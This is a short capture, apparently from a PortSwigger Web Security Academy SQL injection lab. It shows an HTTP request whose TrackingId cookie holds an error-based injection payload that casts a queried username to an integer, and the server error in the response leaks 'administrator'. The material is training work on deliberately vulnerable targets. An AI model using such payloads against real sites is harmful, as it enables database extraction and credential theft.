 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0aa60029031c8de082e91b5b00bb0081.web-security-academy.net
3 Cookie: TrackingId='||cast((select username from users limit 1)as int)--;
session=Nf7i0imdOslrKGPleofhKiOwO2B3bebm
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
</header>
<h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
<p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>